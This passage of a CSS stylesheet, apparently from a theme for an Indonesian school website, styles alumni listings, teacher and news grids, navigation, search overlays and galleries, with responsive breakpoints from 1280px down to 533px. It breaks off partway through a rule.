.sd.sma,
.sd.pt,
.smp.sma,
.smp.pt,
.sma.pt {
    display: none;
}

.sd label,
.smp label,
.sma label,
.pt label {
    display: block;
    margin: 0 0 8px;
}

.sd input,
.smp input,
.sma input,
.pt input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
    margin: 0 0 16px;
}

.input_success {
    background: #eee;
    color: #333;
    padding: 50px;
    font-size: 18px;
    margin: 0 0 30px;
}

.alumni_head {
    margin: 0 0 30px;
}

.front__submit {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.alumni_loop {
    border-bottom: 1px solid #888;
    margin: 0 0 30px;
}

.all_alumni {
    position: relative;
    border-top: 1px solid #888;
    padding: 20px 0;
}

.foto_alumni {
    float: left;
    width: 150px;
    margin: 0 0 15px;
}

.foto_alumni img {
    width: 100%;
    border-radius: 6px;
}

.data_alumni {
    float: right;
    width: calc(100% - 180px);
}

.basic_alumni {
    line-height: 1.5;
}

.idname {
    float: left;
    width: 135px;
}

.iddot {
    float: left;
    width: 30px;
}

.idvalue {
    float: right;
    width: calc(100% - 165px);
}

.idvalue a {
    display: inline-block;
    width: 42px;
    height: 42px;
    border-radius: 30px;
    overflow: hidden;
    margin: 10px 02px 0 0;
}

.idvalue a.web_wa {
    display: inline-block;
}

.idvalue a.mob_wa {
    display: none;
}

.idvalue i {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

.idvalue i.icon-mad-whatsapp {
    background: #4cb863;
}

.idvalue i.icon-mad-facebook {
    background: #2933c5;
}

.idvalue i.icofont-x {
    background: #33bbff;
}

.idvalue i.icon-mad-instagram {
    background: #ec516e;
}

.post_loop .madclear {
    display: none;
}

.post_loop .madclear.mads3,
.post_loop .madclear.mads6,
.post_loop .madclear.mads9,
.post_loop .madclear.mads12,
.post_loop .madclear.mads15,
.post_loop .madclear.mads18,
.post_loop .madclear.mads21,
.post_loop .madclear.mads24,
.post_loop .madclear.mads27 {
    display: block;
}

@media screen and (max-width: 1280px) {
    .mad_news {
        width: 730px;
    }
    .mad_editorial {
        width: calc(100% - 730px);
    }
    .news_before .news_home_loop:nth-child(1) {
        width: 45%;
    }
    .news_before .news_home_loop:nth-child(2) {
        width: 55%;
        height: 172px;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: 162px;
    }
    .news_before .news_home_loop:nth-child(3) {
        width: 27.5%;
    }
    .news_before .news_home_loop:nth-child(4) {
        width: 27.5%;
    }
}

@media screen and (max-width: 1024px) {
    .mad_news {
        width: 100%;
        float: none;
    }
    .mad_editorial {
        width: 100%;
        float: none;
        padding: 10px 0 0;
    }
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box {
        height: 143px;
    }
    .four_block {
        width: 50%;
        float: left;
    }
}

@media screen and (max-width: 982px) {
    .aka__menusearch {
        display: block;
    }
    .form__akasearch {
        position: fixed;
        top: 200px;
        z-index: 1000;
        right: calc(50% - 120px);
        display: none;
    }
    .aka__opensearch .form__akasearch {
        display: block;
    }
    .form__akasearch:before {
        content: "";
        position: fixed;
        top: 42px;
        right: 0;
        left: 0;
        bottom: 0;
        opacity: 0.96;
    }
    .aka_ticker .mad_today {
        position: fixed;
        top: 15px;
        z-index: 113;
        right: 75px;
        background: none !important;
    }
    .aka__menu {
        display: inline-block;
    }
    .aka__nav .box_nav {
        position: fixed;
        left: -400px;
        top: 58px;
        bottom: -20px;
        padding: 0 0 20px;
        width: 350px;
        z-index: 10;
        background: #fff;
        height: auto;
        transition: all 0.5s ease-in-out;
    }
    .aka__openmenu .aka__nav .box_nav {
        left: 0;
    }
    .aka__nav .box_nav .nav .dd {
        display: block;
    }
    .aka__nav .box_nav .nav .dd.accord li {
        line-height: 50px;
    }
    .aka__nav .box_nav .nav .dd.accord li a {
        font-size: 18px;
    }
    .aka__nav .nav {
        margin: 0;
        height: 100%;
        width: 100%;
        overflow-y: scroll;
    }
    .aka__logo {
        float: none;
        padding: 30px;
        text-align: center;
    }
    .aka__logo img {
        margin: 0 auto;
    }
    .aka__sos {
        position: fixed;
        bottom: -20px;
        left: 0;
        right: 0;
        padding: 15px 20px 35px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
        text-align: center;
        z-index: 100;
    }
    .aka__sos #telp {}
    .head_telp,
    .head_hours,
    .head_imel {
        display: none;
    }
    .mad__menu {
        display: block;
    }
    .mad__logo {
        padding: 15px 60px;
        width: 100%;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        margin: 0 auto;
    }
    .home .mading {
        padding: 130px 0 0 !important;
    }
    .home .mad__nav:after {
        opacity: 1 !important;
    }
    .box_nav {
        display: block;
        width: 100%;
        position: fixed;
        top: 130px;
        left: 0;
        right: 0;
        height: auto;
        z-index: 100;
    }
    .nav {
        height: auto;
        padding: 0;
    }
    .layout_prestasi .nav .dd.accord {
        height: 100%;
    }
    .desktop {
        display: none;
    }
    .box_nav .nav {
        height: auto;
    }
    .box_nav .nav .dd {
        margin: 0;
        padding: 15px 0;
        display: none;
    }
    .box_nav .nav .dd.accord li {
        padding: 0 20px;
        line-height: 42px;
        position: relative;
        display: block;
    }
    .box_nav .nav .dd.accord li.has-sub:after {
        content: "\E806";
        font-family: "mading-font";
        font-style: normal;
        font-weight: normal;
        position: absolute;
        top: 15px;
        right: 15px;
        line-height: 1;
        font-size: 13px;
        transition: all 0.4s ease;
        transform: rotate(180deg);
    }
    .box_nav .nav .dd.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
        transform: rotate(0deg);
    }
    .box_nav .nav .dd.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .box_nav .nav .dd.accord li a {
        display: inline-block;
        position: relative;
        font-weight: 700;
    }
    .box_nav .nav .dd.accord li a span {
        position: absolute;
        top: calc(50% - 22px);
        right: -35px;
        height: 16px;
        line-height: 16px;
        padding: 0 6px;
        border-radius: 20px;
        font-size: 10px;
    }
    .layout_prestasi .box_nav .nav .dd.accord li a span {
        clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
        border-radius: 0;
    }
    .box_nav .nav .dd.accord li ul {
        display: none;
        margin: 0-20px 0 0;
        background: rgba(0, 0, 0, 0.01);
    }
    .box_nav .nav .dd.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
    }
    .mad__name {
        margin: 0;
    }
    .mad__schoolname {
        text-align: center;
    }
    .mad__sos {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        margin: 15px 0 0;
    }
    .mading_sosial {
        text-align: center;
    }
    .mading_sosial a.web_wa {
        display: none;
    }
    .mading_sosial a.mob_wa {
        display: inline-block;
    }
    .mad_news {
        width: 100%;
        float: none;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4) {
        width: 50%;
        height: 315px;
        margin: 0 0 10px;
    }
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb {
        height: 315px;
    }
    .news_before .news_home_loop .mad_news_thumb {
        height: auto !important;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: auto;
    }
    .news_before .news_home_loop .news_meta {
        font-size: 12px !important;
        padding: 130px 15px 15px !important;
    }
    .news_before .news_home_loop:nth-child(1) .news_meta a {
        font-size: 14px;
    }
    .mad_editorial {
        width: 100%;
        float: none;
    }
    .four_block {
        width: 50%;
    }
    .post_in {
        width: 50%;
    }
    .primary_little {
        float: none;
        width: 100%;
        padding: 15px 0;
        text-align: center;
    }
    .share {
        display: inline-block;
        margin: 0 auto;
    }
    .share i {
        display: inline-block;
    }
    .share a.web_wa {
        display: none;
    }
    .share a.mob_wa {
        display: inline-block;
    }
    .mading_primary {
        float: none;
        width: 100%;
        margin: 0 0 40px;
    }
    .primary_big {
        float: none;
        width: 100%;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .mading_first {
        float: none;
        width: 240px;
        margin: 0 auto;
        padding: 20px 0 0;
    }
    .mading_second,
    .mading_third {
        width: 100%;
        float: none;
        margin: 0 0 40px;
    }
    .mad_gurusingle .mading_heading {
        text-align: center;
    }
    .mading_login {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_kelas {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_materi {
        float: none;
        width: 100%;
        padding: 20px 0;
        border: 0;
        border-top: 1px solid rgba(125, 125, 125, 0.3);
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .home .layout_mading,
    .layout_mading {
        padding: 136px 0 0 !important;
    }
    .mad__header {
        height: 136px;
    }
    .mad__nav {
        height: 90px;
    }
    .mad__nav:after {
        height: 90px;
    }
    .mad__search i {
        margin: 28px 0;
    }
    .video_box {
        width: 50%;
    }
    .video_box iframe {
        height: 262px;
    }
    .loop_akaguru {
        width: 25%;
    }
    .aka__master {
        margin: 0;
    }
    .aka__container {
        padding: 30px;
    }
    .aka__school .aka__name h1 {
        text-align: left;
        padding: 0;
    }
    .aka__top {
        padding: 20px 0;
    }
    .top__container {
        margin: 0 20px;
    }
    .latest__editorial {
        width: calc(100% - 250px);
    }
    .editorial__post {
        padding: 30px 30px 0;
    }
    .aka__quotes {
        width: calc(100% - 250px);
    }
    .all__left {
        width: 100%;
        float: none;
    }
    .big__left {
        width: 100%;
        float: none;
    }
    .primary_in,
    .primary_in .item {
        height: auto;
    }
    .small__left {
        width: 100%;
        float: none;
    }
    .all__right {
        width: 100%;
        float: none;
    }
    .gal_thumb {
        width: 11.11%;
        float: left;
    }
    .aka_video iframe {
        height: 400px;
    }
    .footer {
        padding: 0 0 84px;
    }
    .aka__sos #telp {
        position: relative;
        display: inline-block;
        height: 50px;
        margin: 0;
    }
    .aka__sos .head_phone {
        margin: 0;
    }
    .aka__sos .icon-mad-phone {
        margin: 0 0 4px;
    }
    .aka__sos .number {
        position: absolute;
        top: 0;
        left: 0;
        width: 50px;
        height: 50px;
        z-index: 2;
        overflow: hidden;
        opacity: 0;
    }
    .akademi_primary {
        width: 100%;
        float: none;
    }
    .akademi_secondary {
        width: 100%;
        float: none;
    }
    .akademi_singlecontent .secondary_content,
    .akademi_singlecontent #sidebar {
        margin: 0;
    }
    .aka__school #hours {
        position: absolute;
        top: -20px;
        z-index: 2;
        left: calc(50% - 60px);
    }
    .aka__name {
        float: none;
        width: auto;
    }
    .aka__school .aka__name h1 {
        text-align: center;
    }
    .loop_akademi .loop_left,
    .loop_akademi .loop_right {
        width: auto;
        float: none;
    }
    .loop_akademi .post_inthumb,
    .loop_akademi .post_inmeta {
        width: 100%;
        float: none;
    }
    .mad_gurusingle .mading_featured {
        margin: 0 10px 0;
    }
    .people .akademi_secondary {
        float: none;
        width: auto;
    }
    .people .akademi_featured {
        width: 240px;
        margin: 0 auto;
    }
    .people .akademi_primary {
        float: none;
        width: 100%;
    }
    .press_top {
        padding: 0;
    }
    .press_today {
        display: none;
    }
    .running {
        margin: 0;
    }
    .botsearch,
    .botmenu {
        display: block;
    }
    .press_logo,
    .press_logo img {
        height: 46px;
    }
    .press_head {
        height: 86px;
    }
    .layout_prestasi {
        padding: 132px 0 0;
    }
    .press_header {
        height: 132px;
    }
    .press_search {
        position: fixed;
        display: none;
        top: -50px;
        left: 0;
        right: 0;
        bottom: -50px;
        height: calc(100% + 100px);
        width: 100%;
        opacity: 0.95;
        transition: all 1s 0.1s ease;
        z-index: 1000;
    }
    .opensearch .press_search {
        display: block;
    }
    .botclose {
        display: block;
    }
    .press_search #searchform {
        width: 300px;
        margin: 200px auto 0;
        height: auto;
        padding: 15px 0;
        border-top: 1px solid rgba(125, 125, 125, 0.3);
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .press_search #searchform:before {
        display: none;
    }
    .ps_input {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    .ps_input input,
    .ps_select select {
        width: calc(100% - 20px);
    }
    .ps_select {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid #eee;
    }
    .ps_button {
        width: 80px;
        height: 40px;
        line-height: 40px;
    }
    .ps_button button {
        width: 80px;
        height: 40px;
        background: #333333;
        color: #ffffff;
    }
    .press_head .nav {
        overflow-y: auto;
        margin: 0;
        padding: 0;
        height: 100%;
        background: #222;
    }
    .fade .press_head .nav {
        height: 100%;
    }
    .press_head .box_nav {
        position: fixed;
        top: 0;
        bottom: 0;
        right: -100%;
        left: 100%;
        height: auto;
        background: #fff;
        z-index: 1000;
    }
    .openmenu .press_head .box_nav {
        left: 0;
        right: 0;
    }
    .closemenu {
        display: block;
        position: absolute;
        top: 13px;
        padding: 0 10px;
        height: 24px;
        line-height: 24px;
        right: 30px;
        font-size: 10px;
        z-index: 2;
    }
    .press_head .box_nav .nav .dd {
        display: block;
    }
    .press_head .box_nav .nav .dd.accord li {
        padding: 10px 20px;
		line-height: 30px;
    }
	.fade .press_head .nav .dd.desktop li a {
		line-height: 30px;
	}
    .box_nav .nav .dd.accord li.has-sub:after {
        top: 25px;
    }
    .info_box,
    .press_cont {
        width: 100%;
        float: none;
    }
    .school_box .mad__schoolname {
        text-align: left;
    }
    .opened {
        display: block;
    }
    .info_tab,
    .press_cont {
        display: none;
    }
    .infoshow .info_tab,
    .infoshow .press_cont {
        display: block;
    }
    .outer_block {
        width: 100%;
        float: none;
    }
    .presshome_agenda,
    .announ_home {
        height: auto;
    }
    .outer_doubleblock {
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .news .item,
    .press_post {
        height: auto;
    }
    .news_ex {
        display: none;
    }
    .post_meta {
        left: 0;
        right: 0;
        top: auto;
        bottom: -300px;
        width: auto;
    }
    .active .post_meta {
        bottom: 0;
    }
    .post_meta h4 {
        margin-bottom: 0;
    }
    #personelblock {
        height: auto;
    }
    .home_person {
        width: 100%;
        float: none;
        margin: 0 0 30px;
    }
    .pressguru_block {
        width: 100%;
        float: none;
    }
    .pressbox_guru .person .item,
    .pressbox_guru {
        height: auto;
    }
    .announ_home {
        margin: 0 10px 30px;
    }
    .pressguru_info {
        position: relative;
    }
    .blog_post {
        width: 33.33%;
    }
    .blog_post:nth-child(4) {
        display: none;
    }
    .outer_fasblock {
        width: 100%;
        float: none;
        margin-bottom: 30px;
    }
    .box_fas {
        width: 25%;
    }
    .outer_extra {
        width: 100%;
        float: none;
    }
    .home_extra {
        width: calc(100% + 10px);
        height: auto;
    }
    .box_extra {
        width: calc(50% - 20px);
        margin-right: 20px;
        float: left;
    }
    .box_extra:nth-child(4) {
        display: block;
    }
    .outer_gall {
        width: 100%;
        float: none;
    }
    .home_gall {
        height: auto;
    }
    .box_gall {
        width: 25%;
        float: left;
        margin: 0;
    }
    .box_gall:nth-child(3),
    .box_gall:nth-child(4) {
        display: block;
    }
    .gall_image {
        height: auto;
    }
    .box_vid iframe {
        height: 165px;
    }
    .press_konten {
        margin: 0 -10px;
    }
    .press_loop {
        width: 33.33%;
    }
    .press_in {
        margin: 0 10px 30px;
    }
    .loops1.madclear,
    .loops2.madclear,
    .loops4.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops3.madclear,
    .loops6.madclear,
    .loops9.madclear,
    .loops12.madclear,
    .loops15.madclear,
    .loops18.madclear {
        display: block;
    }
    .press_guru {
        width: 33.33%;
    }
    .gurus1.madclear,
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus3.madclear,
    .gurus6.madclear,
    .gurus9.madclear,
    .gurus12.madclear,
    .gurus15.madclear,
    .gurus18.madclear {
        display: block;
    }
    .press_inthumb iframe {
        height: 168px;
    }
    .press_primary,
    .press_secondary {
        width: 100%;
        float: none;
    }
    .footer_nav {
        display: block;
    }
    .mading_alumni {
        float: none;
        width: 100%;
    }
    #pressblock .before_blocks {
        margin: 0;
    }
    .loop_full .madclear.akaguru5,
    .loop_full .madclear.akaguru10,
    .loop_full .madclear.akaguru15,
    .loop_full .madclear.akaguru20,
    .loop_full .madclear.akaguru25,
    .loop_full .madclear.akaguru30,
    .loop_full .madclear.akaguru35,
    .loop_full .madclear.akaguru40,
    .loop_full .madclear.akaguru45,
    .loop_full .madclear.akaguru50,
    .loop_full .madclear.akaguru55,
    .loop_full .madclear.akaguru60,
    .loop_full .madclear.akaguru65,
    .loop_full .madclear.akaguru70,
    .loop_full .madclear.akaguru75,
    .loop_full .madclear.akaguru80,
    .loop_full .madclear.akaguru85,
    .loop_full .madclear.akaguru90,
    .loop_full .madclear.akaguru95,
    .loop_full .madclear.akaguru100 {
        display: none;
    }
    .loop_full .madclear.akaguru4,
    .loop_full .madclear.akaguru8,
    .loop_full .madclear.akaguru12,
    .loop_full .madclear.akaguru16,
    .loop_full .madclear.akaguru20,
    .loop_full .madclear.akaguru24,
    .loop_full .madclear.akaguru28,
    .loop_full .madclear.akaguru32,
    .loop_full .madclear.akaguru36,
    .loop_full .madclear.akaguru40,
    .loop_full .madclear.akaguru44,
    .loop_full .madclear.akaguru48,
    .loop_full .madclear.akaguru52,
    .loop_full .madclear.akaguru56,
    .loop_full .madclear.akaguru60,
    .loop_full .madclear.akaguru64,
    .loop_full .madclear.akaguru68,
    .loop_full .madclear.akaguru72,
    .loop_full .madclear.akaguru76,
    .loop_full .madclear.akaguru80,
    .loop_full .madclear.akaguru84,
    .loop_full .madclear.akaguru88,
    .loop_full .madclear.akaguru92,
    .loop_full .madclear.akaguru96,
    .loop_full .madclear.akaguru100 {
        display: block;
    }
    .post_loop .madclear.mads3,
    .post_loop .madclear.mads9,
    .post_loop .madclear.mads15,
    .post_loop .madclear.mads21,
    .post_loop .madclear.mads27 {
        display: none;
    }
    .post_loop .madclear.mads2,
    .post_loop .madclear.mads4,
    .post_loop .madclear.mads8,
    .post_loop .madclear.mads10,
    .post_loop .madclear.mads14,
    .post_loop .madclear.mads16,
    .post_loop .madclear.mads20,
    .post_loop .madclear.mads22,
    .post_loop .madclear.mads26,
    .post_loop .madclear.mads28 {
        display: block;
    }
}

@media screen and (max-width: 800px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 210px;
    }
    .aka_video iframe {
        height: 320px;
    }
    .gal_thumb {
        width: 20%;
    }
    .box_vid iframe {
        height: 200px;
    }
    .press_loop {
        width: 50%;
    }
    .loops1.madclear,
    .loops3.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops9.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops15.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops2.madclear,
    .loops4.madclear,
    .loops6.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops12.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops18.madclear {
        display: block;
    }
    .press_inthumb iframe {
        height: 206px;
    }
    .pres_text {
        float: none;
        width: 100%;
    }
    .pres_loop {
        width: 100%;
        float: none;
    }
}

@media screen and (max-width: 768px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 202px;
    }
    .loop_akaguru {
        width: 33.33%;
    }
    .aka_video iframe {
        height: 250px;
    }
    .aka__quotes {
        width: 100%;
    }
    .box_vid iframe {
        height: 193px;
    }
}

@media screen and (max-width: 720px) {
    .video_box iframe {
        height: 188px;
    }
    .box_vid iframe {
        height: 180px;
    }
    .loop_full .madclear.akaguru4,
    .loop_full .madclear.akaguru8,
    .loop_full .madclear.akaguru16,
    .loop_full .madclear.akaguru20,
    .loop_full .madclear.akaguru28,
    .loop_full .madclear.akaguru32,
    .loop_full .madclear.akaguru40,
    .loop_full .madclear.akaguru44,
    .loop_full .madclear.akaguru52,
    .loop_full .madclear.akaguru56,
    .loop_full .madclear.akaguru64,
    .loop_full .madclear.akaguru68,
    .loop_full .madclear.akaguru76,
    .loop_full .madclear.akaguru80,
    .loop_full .madclear.akaguru88,
    .loop_full .madclear.akaguru92,
    .loop_full .madclear.akaguru100 {
        display: none;
    }
    .loop_full .madclear.akaguru3,
    .loop_full .madclear.akaguru6,
    .loop_full .madclear.akaguru9,
    .loop_full .madclear.akaguru12,
    .loop_full .madclear.akaguru15,
    .loop_full .madclear.akaguru18,
    .loop_full .madclear.akaguru21,
    .loop_full .madclear.akaguru24,
    .loop_full .madclear.akaguru27 .loop_full .madclear.akaguru30,
    .loop_full .madclear.akaguru33,
    .loop_full .madclear.akaguru36,
    .loop_full .madclear.akaguru39,
    .loop_full .madclear.akaguru42,
    .loop_full .madclear.akaguru45,
    .loop_full .madclear.akaguru48,
    .loop_full .madclear.akaguru51,
    .loop_full .madclear.akaguru54,
    .loop_full .madclear.akaguru57,
    .loop_full .madclear.akaguru60,
    .loop_full .madclear.akaguru63,
    .loop_full .madclear.akaguru66,
    .loop_full .madclear.akaguru69,
    .loop_full .madclear.akaguru72,
    .loop_full .madclear.akaguru75,
    .loop_full .madclear.akaguru78,
    .loop_full .madclear.akaguru81,
    .loop_full .madclear.akaguru84,
    .loop_full .madclear.akaguru87,
    .loop_full .madclear.akaguru90,
    .loop_full .madclear.akaguru93,
    .loop_full .madclear.akaguru96,
    .loop_full .madclear.akaguru99 {
        display: block;
    }
}

@media screen and (max-width: 640px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 185px;
        overflow: hidden;
    }
    .first_layer,
    .news_before .news_home_loop .news_meta {
        padding: 60px 20px 20px !important;
    }
    .video_box iframe {
        height: 165px;
    }
    .mad_quotes {
        font-size: 25px;
    }
    .aka__master .get_photos {
        padding: 10px;
        width: 190px;
        overflow: hidden;
    }
    .aka__master .get_names {
        left: 10px;
        right: 10px;
        bottom: 10px;
    }
    .aka__master {
        width: 210px;
    }
    .latest__editorial {
        width: calc(100% - 210px);
    }
    .aka__school .aka__name h1 {
        font-size: 22px;
    }
    .aka__school #hours {
        height: 26px;
    }
    .aka__school #hours span#time,
    .aka__school #hours span#minu,
    .aka__school #hours span#secs {
        height: 26px;
        line-height: 26px;
        width: 26px;
        font-size: 14px;
    }
    .aka__school #hours {
        position: absolute;
        top: -13px;
        left: calc(50% - 39px);
    }
    .age_arsip {
        width: 110px;
    }
    .layout_akademi .agedate {
        font-size: 38px;
    }
    .agemonth {
        font-size: 11px;
    }
    .vlite {
        display: none;
    }
    .age_top .post_inpublish {
        display: block;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 130px);
    }
    .age_single.age_top {
        margin: 0 0 22px;
    }
    .age_meta h1.akademi_heading,
    .age_single {
        margin-left: -130px;
    }
    .event_box {
        margin: 0 0 15px;
    }
    .per_tiga {
        width: 100%;
        float: none;
        margin: 0 0 15px;
    }
    .per_dua {
        width: 100%;
        float: none;
    }
    .box_vid iframe {
        height: 156px;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 60px 30px;
    }
    .press_inthumb iframe {
        height: 162px;
    }
}

@media screen and (max-width: 600px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 175px;
    }
    .video_box iframe {
        height: 154px;
    }
    .gal_box {
        width: 50%;
    }
    .agenda_loop {
        width: 100%;
        float: none;
    }
    .blog_post {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }
    .blog_post img {
        float: left;
        width: 230px;
    }
    .blog_meta {
        float: right;
        width: calc(100% - 230px);
    }
    .blog_in h4 {
        height: auto;
    }
    .box_fas {
        width: 50%;
    }
    .home_extra {
        width: auto;
    }
    .box_extra {
        width: 100%;
        margin-right: 0;
    }
    .box_gall {
        width: 50%;
    }
    .box_vid iframe {
        height: 146px;
    }
    .press_guru {
        width: 50%;
    }
    .gurus1.madclear,
    .gurus3.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus9.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus15.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus6.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus12.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus18.madclear {
        display: block;
    }
    .press_inthumb iframe {
        height: 150px;
    }
}

@media screen and (max-width: 533px) {
    .layout_akademi {
        padding: 44px 0 0;
    }
    .home .layout_mading,
    .layout_mading {
        padding: 70px 0 0 !important;
    }
    .mad__header {
        height: 70px;
    }
    .mad__top {
        display: none;
    }
    .mad__nav {
        height: 70px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    }
    .mad__nav:after {
        height: 70px;
    }
    .mad__logo {
        padding: 15px 40px;
        height: 40px;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        height: 40px;
    }
    .box_nav {
        top: 70px;
    }
    .mad__menu,
    .mad__search {
        height: 70px;
        width: 30px;
    }
    .mad__menu i,
    .mad__search i {
        width: 30px;
        height: 30px;
        margin: 20px 0;
        line-height: 30px;
    }
    .form__search.just_open {
        top: 70px;
    }
    .home .mading {
        padding: 70px 0 0 !important;
    }
    .mad__school {
        padding: 30px 0;
    }
    .mad__schoolname {
        font-size: 20px;
    }
    .mad__sos i {
        width: 35px;
        height: 36px;
        line-height: 36px;
        font-size: 22px;
    }
    .sekilas {
        display: none;
    }
    .mad_ticker .ext__container {
        padding: 0;
    }
    .mad_ticker,
    .tickercontainer,
    .mask {
        height: 30px;
    }
    .acme-news-ticker-box {
        line-height: 30px;
        height: 30px;
        padding: 0;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        width: auto;
        float: none;
        height: 300px;
    }
    .edit_post h3 {
        max-height: 34px;
        overflow: hidden;
    }
    .edit_box {
